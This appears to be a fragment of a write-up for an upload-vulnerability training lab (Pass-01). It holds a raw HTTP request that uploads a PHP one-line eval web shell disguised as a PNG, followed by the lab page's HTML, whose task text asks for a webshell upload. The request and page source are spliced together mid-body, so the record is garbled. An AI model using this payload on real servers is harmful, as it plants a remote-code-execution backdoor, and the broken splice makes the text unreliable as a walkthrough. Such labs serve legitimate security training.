 POST /Pass-01/index.php?action=show_code HTTP/1.1
Host: 119.23.243.154:3500
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://119.23.243.154:3500/Pass-01/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------18467633426500
Content-Length: 318
Connection: keep-alive
Cookie: pma_lang=zh_CN; pma_collation_connection=utf8_general_ci;
pma_mcrypt_iv=MkB%2B%2B6jKmFw%3D; pmaUser-1=swxO93cIuio%3D
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/png
<?php @eval($_POST[a]);?>
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php" width="250px" /> </div>
</li>